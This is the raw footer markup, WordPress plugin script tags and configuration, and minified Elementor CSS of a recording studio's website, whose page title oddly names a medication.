				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3358a64" data-id="3358a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cfdb2c elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1cfdb2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://vimeo.com/upgrade?vcid=30656" class="elementor-icon" tabindex="-1" aria-label="Vimeo">
				<i aria-hidden="true" class="fab fa-vimeo-v"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://vimeo.com/upgrade?vcid=30656" >
							Vimeo						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0591cc3 elementor-widget elementor-widget-text-editor" data-id="0591cc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©2020 Fiwi Studio &#8211; All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiterx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min-c31a6ab8c6f7bc351a14281c2238ac8e.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://fiwistudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fiwistudio.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements-1ee132584cda73e3e4276502a064bbde.css' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this;document.querySelectorAll("script["+this.attrName+"]").forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://fiwistudio.com/wp-content/cache/min/1/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view-ea2a9decce27e3497bdf02b2b1df6511.js" id="jupiterx-wc-quickview-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0","videMedia":"0","quantityFieldSwitch":"undefined"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.1.0" id="jupiterx-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script data-rocketlazyloadscript='https://fiwistudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.5' type="text/javascript"  id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/fiwistudio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fiwistudio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fiwistudio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"22d1f8045f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1643,"title":"Lexapro%20Comprim%C3%A9%20-%20Recording%20Studio","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.9.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fiwistudio.com\/wp-admin\/admin-ajax.php","nonce":"af7c6d1198","urls":{"assets":"https:\/\/fiwistudio.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fiwistudio.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fiwistudio.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.9.1" id="elementor-pro-frontend-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.9.1" id="pro-preloaded-elements-handlers-js" defer></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/fiwistudio.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/fiwistudio.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.9.1" id="jet-elements-js" defer></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/fiwistudio.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/fiwistudio.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-includes/js/wp-util.min.js?ver=2725bbdd5e664a1e5390320a5ff32578" id="wp-util-js" defer></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"38d547963c","activeElements":["animated-gradient","alert","advanced-accordion","button","categories","code-highlight","countdown","counter","divider","flex-spacer","forms","global-widget","heading","icon","text-marquee","content-marquee","testimonial-marquee","image","image-accordion","image-comparison","image-gallery","inline-svg","nav-menu","photo-album","photo-roller","posts","advanced-posts","post-content","post-comments","post-meta","post-navigation","products","search-form","shopping-cart","site-logo","tabs","video","video-playlist","breadcrumbs","add-to-cart","advanced-nav-menu","sticky-media-scroller","archive-title","author-box","animated-heading","archive-description","business-hours","call-to-action","cart","carousel","content-switch","custom-css","flip-box","hotspot","lottie","product-data-tabs","post-title","post-terms","preview-settings","product-reviews","media-gallery","product-additional-info","price-list","pricing-table","product-rating","product-gallery","product-meta","product-short-description","product-price","progress-tracker","site-title","table-of-contents","slider","social-share","tooltip","product-title","role-manager","team-members","product-content","custom-attributes","woocommerce-breadcrumbs","woocommerce-settings","woocommerce-notices","motion_effects","wrapper-link","my-account","paypal","stripe","products-carousel","circle-progress"],"globalTypography":{"fontFamily":"","fontSize":{"size":"","unit":""},"lineHeight":{"size":"","unit":""},"color":""},"wc":{"wcAjaxAddToCart":"yes","disableAjaxToCartInArchive":true},"maxFileUploadSize":"268435456"};
var lottie_defaultAnimationUrl = {"url":"https:\/\/fiwistudio.com\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/animations\/default.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=2725bbdd5e664a1e5390320a5ff32578" id="jupiterx-core-raven-frontend-js" defer></script>
<script type="text/javascript" src="https://fiwistudio.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js" defer></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1471-19c74624c4e74c458c3baba44dffa187.css
body_size: 326
content:
.elementor-1471 .elementor-element.elementor-element-615c5750 .elementor-repeater-item-5a5bf66.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-1471 .elementor-element.elementor-element-30b3270f.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-1471 .elementor-element.elementor-element-30b3270f.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1471 .elementor-element.elementor-element-30b3270f.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-1471 .elementor-element.elementor-element-4b53148{text-align:left}.elementor-1471 .elementor-element.elementor-element-4b53148 .elementor-heading-title{font-family:"Open Sans",Sans-serif;font-size:24px;font-weight:400;line-height:24px;color:#FFF}.elementor-bc-flex-widget .elementor-1471 .elementor-element.elementor-element-74cf3bb8.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-1471 .elementor-element.elementor-element-74cf3bb8.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1471 .elementor-element.elementor-element-74cf3bb8.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-1471 .elementor-element.elementor-element-15f31ca9 .elementor-menu-toggle{margin:0 auto}.elementor-1471 .elementor-element.elementor-element-15f31ca9 .elementor-nav-menu .elementor-item{font-family:"Open Sans",Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;line-height:20px}.elementor-1471 .elementor-element.elementor-element-15f31ca9 .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;padding-left:10px;padding-right:10px;padding-top:14px;padding-bottom:14px}.elementor-1471 .elementor-element.elementor-element-615c5750>.elementor-container{min-height:68px}.elementor-1471 .elementor-element.elementor-element-615c5750{margin-top:0;margin-bottom:-70px}@media(min-width:768px){.elementor-1471 .elementor-element.elementor-element-30b3270f{width:12.798%}.elementor-1471 .elementor-element.elementor-element-74cf3bb8{width:87.202%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fiwistudio.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-78-8eb0924d364af6b1f381a7f0e43d3ba6.css
body_size: 1106
content:
.elementor-78 .elementor-element.elementor-element-c3cf513 .elementor-repeater-item-40a2b84.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-78 .elementor-element.elementor-element-997bfcd>.elementor-widget-container{padding:0 0 55px 0}.elementor-78 .elementor-element.elementor-element-997bfcd .raven-site-logo{text-align:center}.elementor-78 .elementor-element.elementor-element-190e52f>.elementor-widget-container{padding:0 0 60px 0}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(32px/2)}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(32px/2)}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(32px/2)}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-32px/2)}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-32px/2)}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-icon i{transition:color 0.3s}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-78 .elementor-element.elementor-element-190e52f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-item>a{font-weight:500}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-text{color:rgba(255,255,255,.5);transition:color 0.3s}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFF}.elementor-78 .elementor-element.elementor-element-0d500c2 .elementor-repeater-item-8b87c02.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-78 .elementor-element.elementor-element-3652a6c>.elementor-element-populated,.elementor-78 .elementor-element.elementor-element-3652a6c>.elementor-element-populated>.elementor-background-overlay,.elementor-78 .elementor-element.elementor-element-3652a6c>.elementor-background-slideshow{border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-4b0b7ce>.elementor-widget-container{background-color:#1DB954;margin:0 10px 0 10px;padding:45px 0 40px 0;border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-4b0b7ce{--icon-box-icon-margin:45px}.elementor-78 .elementor-element.elementor-element-4b0b7ce.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-78 .elementor-element.elementor-element-4b0b7ce.elementor-view-framed .elementor-icon,.elementor-78 .elementor-element.elementor-element-4b0b7ce.elementor-view-default .elementor-icon{fill:#FFF;color:#FFF;border-color:#FFF}.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon{font-size:64px}.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:24px}.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon-box-title{color:#FFF}.elementor-78 .elementor-element.elementor-element-2c1149f>.elementor-element-populated,.elementor-78 .elementor-element.elementor-element-2c1149f>.elementor-element-populated>.elementor-background-overlay,.elementor-78 .elementor-element.elementor-element-2c1149f>.elementor-background-slideshow{border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-3bee259>.elementor-widget-container{background-color:red;margin:0 10px 0 10px;padding:45px 0 40px 0;border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-3bee259{--icon-box-icon-margin:45px}.elementor-78 .elementor-element.elementor-element-3bee259.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-78 .elementor-element.elementor-element-3bee259.elementor-view-framed .elementor-icon,.elementor-78 .elementor-element.elementor-element-3bee259.elementor-view-default .elementor-icon{fill:#FFF;color:#FFF;border-color:#FFF}.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon{font-size:64px}.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:24px}.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon-box-title{color:#FFF}.elementor-78 .elementor-element.elementor-element-9233dae>.elementor-element-populated,.elementor-78 .elementor-element.elementor-element-9233dae>.elementor-element-populated>.elementor-background-overlay,.elementor-78 .elementor-element.elementor-element-9233dae>.elementor-background-slideshow{border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-9f2bd9e>.elementor-widget-container{background-color:transparent;margin:0 10px 0 10px;padding:45px 0 40px 0;background-image:linear-gradient(180deg,#ED607B 0%,#7A5FFE 100%);border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-9f2bd9e{--icon-box-icon-margin:45px}.elementor-78 .elementor-element.elementor-element-9f2bd9e.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-78 .elementor-element.elementor-element-9f2bd9e.elementor-view-framed .elementor-icon,.elementor-78 .elementor-element.elementor-element-9f2bd9e.elementor-view-default .elementor-icon{fill:#FFF;color:#FFF;border-color:#FFF}.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon{font-size:64px}.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:24px}.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon-box-title{color:#FFF}.elementor-78 .elementor-element.elementor-element-3350e80>.elementor-element-populated,.elementor-78 .elementor-element.elementor-element-3350e80>.elementor-element-populated>.elementor-background-overlay,.elementor-78 .elementor-element.elementor-element-3350e80>.elementor-background-slideshow{border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-0b6e68a>.elementor-widget-container{background-color:transparent;margin:0 10px 0 10px;padding:45px 0 40px 0;background-image:linear-gradient(180deg,#FF8800 0%,#f2295b 100%);border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-0b6e68a{--icon-box-icon-margin:45px}.elementor-78 .elementor-element.elementor-element-0b6e68a.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-78 .elementor-element.elementor-element-0b6e68a.elementor-view-framed .elementor-icon,.elementor-78 .elementor-element.elementor-element-0b6e68a.elementor-view-default .elementor-icon{fill:#FFF;color:#FFF;border-color:#FFF}.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon{font-size:64px}.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:24px}.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon-box-title{color:#FFF}.elementor-78 .elementor-element.elementor-element-3358a64>.elementor-element-populated,.elementor-78 .elementor-element.elementor-element-3358a64>.elementor-element-populated>.elementor-background-overlay,.elementor-78 .elementor-element.elementor-element-3358a64>.elementor-background-slideshow{border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-1cfdb2c>.elementor-widget-container{background-color:#1AB7EA;margin:0 10px 0 10px;padding:45px 0 40px 0;border-radius:12px 12px 12px 12px}.elementor-78 .elementor-element.elementor-element-1cfdb2c{--icon-box-icon-margin:45px}.elementor-78 .elementor-element.elementor-element-1cfdb2c.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-78 .elementor-element.elementor-element-1cfdb2c.elementor-view-framed .elementor-icon,.elementor-78 .elementor-element.elementor-element-1cfdb2c.elementor-view-default .elementor-icon{fill:#FFF;color:#FFF;border-color:#FFF}.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon{font-size:64px}.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon-box-title a{font-size:20px;font-weight:600;line-height:24px}.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon-box-title{color:#FFF}.elementor-78 .elementor-element.elementor-element-0d500c2{padding:0 0 60px 0}.elementor-78 .elementor-element.elementor-element-0591cc3{text-align:center;color:#FFF}.elementor-78 .elementor-element.elementor-element-c3cf513:not(.elementor-motion-effects-element-type-background),.elementor-78 .elementor-element.elementor-element-c3cf513>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#2F2346}.elementor-78 .elementor-element.elementor-element-c3cf513{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:60px 0 40px 0}.elementor-78 